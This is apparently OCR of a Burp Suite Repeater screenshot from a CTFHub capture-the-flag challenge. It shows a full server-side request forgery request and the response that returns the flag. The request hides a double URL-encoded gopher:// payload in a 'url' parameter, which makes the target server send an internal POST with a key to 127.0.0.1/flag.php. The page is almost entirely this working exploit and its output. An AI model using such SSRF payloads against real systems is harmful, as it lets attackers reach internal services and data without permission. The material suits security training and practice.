 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://challenge-c22317d7fa3a6463.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?url=
gopher://127.0.0.1:80/_POST%2520/flag.php%2520HT
TP/1.1%250d%250AHost:127.0.0.1%250d%250AContent-
Type:application/x-www-form-urlencoded%250d%250A
Content-Length:36%250d%250A%250d%250Akey=e03ac57
80fdf35190803272c1fd9e69d HTTP/1.1
2 Host:
challenge-c22317d7fa3a6463.sandbox.ctfhub.com:10
800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 09 May 2022 12:24:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 206
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Mon, 09 May 2022 12:24:07 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Content-Type: text/html; charset=UTF-8
19
20 ctfhub{b0bd3f2248bc8636778b2197}
Search... 0 matches
INSPECTOR
Done 532 bytes | 5,053 millis